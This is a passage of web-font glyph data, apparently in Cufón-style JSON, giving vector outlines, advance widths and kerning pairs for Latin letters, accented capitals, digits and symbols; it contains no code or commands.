0r0,38","w":542},{"d":"463,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm259,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm439,-750r-172,144r-44,0r154,-144r62,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm168,-606r-44,0r-172,-144r62,0","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm317,-700r-115,144r-37,0r97,-144r55,0xm456,-700r-115,144r-37,0r97,-144r55,0","w":540},{"d":"99,120v0,17,-14,31,-31,31v-16,0,-31,-14,-31,-31v0,-17,15,-31,31,-31v17,0,31,14,31,31","w":136},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm441,-579r-363,0r0,-38r363,0r0,38","w":521},{"d":"152,-700r-115,144r-37,0r97,-144r55,0xm291,-700r-115,144r-37,0r97,-144r55,0","w":291},{"d":"470,-872r-172,144r-44,0r154,-144r62,0xm338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"\u00c6":62,"\u00c1":62,"\u00c2":62,"\u00c4":62,"\u00c0":62,"\u00c5":62,"\u00c3":62,"\u2206":62,"\u0100":62,"\u0102":62,"\u0104":62,"\u01fc":62,"J":112,"\u0134":112,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":65,"\uf66e":65,"\uf66f":65,"\uf670":65,"\uf761":65,"\uf7e0":65,"\uf7e1":65,"\uf7e2":65,"\uf7e3":65,"\uf7e4":65,"\uf7e5":65,"\uf7e6":65,"\uf688":113,"\uf76a":113,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"&":60,"\uf6ba":99,"\uf6bb":99,"\uf6bc":99,"\uf6bd":99,"\uf6be":89,"a":126,"\u00e6":126,"\u0105":126,"\u01fd":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"\u00f8":129,"\u0153":129,"\u00f0":129,"\u00e7":129,"\u010f":129,"\u0119":129,"f":45,"\ufb01":45,"\ufb02":45,"\u017f":45,"\ue004":45,"\ue005":45,"\ufb00":45,"\ufb03":45,"\ufb04":45,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":23,"\u021b":23,"\u0165":23,"\u0167":23,"u":90,"\u0173":90,"v":60,"w":60,"x":72,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":113,"\u2013":113,"\u2219":113,"\u2014":113,"\uf671":73,"\uf672":73,"\uf673":73,"\uf674":73,"\uf67d":73,"\uf67e":73,"\uf67f":73,"\uf680":73,"\uf691":73,"\uf692":73,"\uf693":73,"\uf694":73,"\uf6fa":73,"\uf763":73,"\uf767":73,"\uf76f":73,"\uf771":73,"\uf7e7":73,"\uf7f2":73,"\uf7f3":73,"\uf7f4":73,"\uf7f5":73,"\uf7f6":73,"\uf7f8":73,"\uf675":32,"\uf676":32,"\uf678":32,"\uf679":32,"\uf67a":32,"\uf67c":32,"\uf681":32,"\uf682":32,"\uf685":32,"\uf686":32,"\uf689":32,"\uf68a":32,"\uf68b":32,"\uf68c":32,"\uf68e":32,"\uf68f":32,"\uf690":32,"\uf695":32,"\uf696":32,"\uf697":32,"\uf6ad":32,"\uf6f9":32,"\uf762":32,"\uf764":32,"\uf765":32,"\uf766":32,"\uf768":32,"\uf769":32,"\uf76b":32,"\uf76c":32,"\uf76d":32,"\uf76e":32,"\uf770":32,"\uf772":32,"\uf7e8":32,"\uf7e9":32,"\uf7ea":32,"\uf7eb":32,"\uf7ec":32,"\uf7ed":32,"\uf7ee":32,"\uf7ef":32,"\uf7f0":32,"\uf7f1":32,"\uf698":35,"\uf699":35,"\uf69a":35,"\uf69b":35,"\uf6fd":35,"\uf773":35,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":55,";":55}},{"d":"333,146r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"29,-216r0,-47v32,24,73,35,110,35v97,0,108,-62,218,-62v37,0,79,10,110,29r0,47v-32,-23,-74,-34,-110,-34v-97,0,-109,61,-218,61v-37,0,-78,-10,-110,-29xm29,-407r0,-47v32,23,73,34,110,34v97,0,108,-61,218,-61v37,0,79,10,110,28r0,48v-32,-24,-74,-35,-110,-35v-97,0,-109,61,-218,61v-37,0,-78,-9,-110,-28","w":496},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm425,-750r-172,144r-44,0r154,-144r62,0","w":505},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm465,-579r-363,0r0,-38r363,0r0,38","w":567},{"d":"385,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"349,-200v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-200v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"237,-615v0,-58,32,-112,64,-135r29,23v-30,21,-54,58,-55,88v21,-5,44,15,44,38v0,20,-18,39,-40,39v-23,0,-42,-19,-42,-53xm273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205","w":570},{"d":"247,-162r-57,0r-160,-180r160,-177r57,0r-160,177","w":277},{"d":"138,-368r-25,12v-113,-147,-114,-382,0,-530r25,12v-85,140,-85,366,0,506","w":148},{"d":"11,-234r0,-52r93,-54r0,-327r58,0r0,293r105,-61r0,53r-105,61r0,269r323,0r0,52r-381,0r0,-288","w":520,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"419,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm169,-641r-62,0r0,194r-28,0r0,-194r-62,0r0,-26r152,0r0,26","w":454},{"d":"294,136v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":588},{"d":"528,-66r-98,0r0,183r-57,0r0,-183r-316,0r0,-52r296,-432r77,0r0,432r98,0r0,52xm373,-118r0,-375r-257,375r257,0","w":588},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0xm288,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":533},{"d":"335,-529v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99"},{"d":"656,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,22,-75,56,-101r-6,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0r273,667v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"501,0r-70,0r-235,-256r-60,65r0,191r-55,0r0,-550r55,0r0,294r272,-294r70,0r-247,262xm311,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":521,"k":{"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"V":20,"W":19,"\u0174":19,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"\uf6a9":35,"\uf779":35,"\uf7fd":35,"\uf7ff":35,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":39,"\u2013":39,"\u2219":39,"\u2014":39,"\uf671":42,"\uf672":42,"\uf673":42,"\uf674":42,"\uf67d":42,"\uf67e":42,"\uf67f":42,"\uf680":42,"\uf691":42,"\uf692":42,"\uf693":42,"\uf694":42,"\uf6fa":42,"\uf763":42,"\uf767":42,"\uf76f":42,"\uf771":42,"\uf7e7":42,"\uf7f2":42,"\uf7f3":42,"\uf7f4":42,"\uf7f5":42,"\uf7f6":42,"\uf7f8":42,"\uf69c":19,"\uf69d":19,"\uf69e":19,"\uf774":19,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":49}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm391,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":521},{"d":"922,-225r-403,0v4,105,74,192,188,192v61,0,117,-23,158,-67r28,34v-49,50,-110,78,-189,78v-133,0,-194,-91,-214,-151v-21,56,-76,151,-205,151v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v129,0,187,97,205,151v19,-55,81,-151,204,-151v151,0,232,119,228,270xm518,-266r351,0v0,-82,-55,-184,-176,-184v-113,0,-171,100,-175,184xm462,-242v0,-109,-64,-206,-177,-206v-111,0,-176,97,-176,206v0,110,65,208,176,208v113,0,177,-98,177,-208","w":975,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"467,-320r-438,225r0,-49r386,-195r-386,-196r0,-50r438,227r0,38xm467,0r-439,0r0,-41r439,0r0,41","w":496},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667","w":699},{"d":"620,-452r-76,0v-9,96,-81,175,-200,175r-193,0r0,277r-57,0r0,-452r-83,0r0,-41r83,0r0,-174r250,0v119,0,191,78,200,174r76,0r0,41xm338,-329v81,0,137,-50,146,-123r-333,0r0,123r187,0xm151,-615r0,122r333,0v-9,-72,-65,-122,-146,-122r-187,0","w":624},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm355,-750r-115,144r-37,0r97,-144r55,0xm494,-750r-115,144r-37,0r97,-144r55,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"172,-728r-44,0r-172,-144r62,0xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"157,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-41,26,-80,64,-106r0,-478r52,0r0,483v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44xm107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40","w":214},{"d":"354,-728r-44,0r-172,-144r62,0xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0xm505,-749r-363,0r0,-38r363,0r0,38","w":647},{"d":"509,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"110,-403v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44v24,0,44,20,44,44v0,23,-20,43,-44,43xm159,-14v0,55,-33,108,-72,135r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,65","w":219,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":55,"\u00dd":55,"\u0178":55,"\u0176":55}},{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"685,-667r-427,667r-45,0r426,-667r46,0xm852,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm801,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm807,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm335,-375v0,67,-55,115,-145,115v-69,0,-120,-29,-144,-65r26,-28v25,33,67,55,117,55v62,0,100,-30,100,-78v1,-70,-75,-85,-148,-78r0,-38v66,6,142,-6,142,-72v0,-46,-44,-71,-96,-71v-47,0,-80,16,-111,50r-25,-27v29,-34,76,-61,139,-61v77,0,138,39,138,106v0,61,-53,88,-89,93v36,3,96,33,96,99","w":898},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm457,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm521,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"133,184r-52,0r0,-667r52,0r0,328v-4,184,218,128,274,40r0,-368r52,0r0,483r-52,0r0,-71v-52,68,-186,113,-274,58r0,197","w":540},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm399,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"467,-95r-438,-225r0,-38r438,-227r0,50r-385,196r385,195r0,49xm467,0r-438,0r0,-41r438,0r0,41","w":496},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm460,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm412,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":571},{"d":"467,-313r-438,0r0,-42r438,0r0,42","w":496},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm406,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":686},{"d":"264,-700r-172,144r-44,0r154,-144r62,0xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"130,-510r-14,-34r121,-53v-26,-18,-53,-35,-81,-53r30,-44v36,22,73,46,108,72r109,-48r14,33r-91,41v108,90,192,206,192,352v0,145,-90,256,-233,256v-140,0,-231,-109,-231,-250v0,-141,89,-249,222,-249v60,0,112,23,157,87v-42,-69,-96,-123,-161,-172xm285,-35v114,0,177,-97,177,-203v0,-105,-63,-202,-177,-202v-112,0,-176,97,-176,202v0,106,64,203,176,203","w":571,"k":{",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9}},{"d":"198,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r30,-84r38,0r-26,67v43,-28,103,0,103,55","w":198},{"d":"77,0r0,-52r141,0v-86,-52,-160,-145,-160,-289v0,-192,128,-337,324,-337v196,0,324,145,324,337v0,144,-74,237,-159,289r142,0r0,52r-228,0r0,-52v89,-22,185,-117,185,-281v0,-165,-98,-292,-264,-292v-166,0,-264,127,-264,292v0,164,98,259,186,281r0,52r-227,0","w":764},{"d":"257,-560v0,64,-52,115,-117,115v-64,0,-115,-51,-115,-115v0,-64,51,-117,115,-117v65,0,117,53,117,117xm218,-560v0,-43,-35,-78,-78,-78v-42,0,-76,35,-76,78v0,42,34,76,76,76v43,0,78,-34,78,-76","w":282},{"d":"309,12v-180,0,-245,-166,-245,-3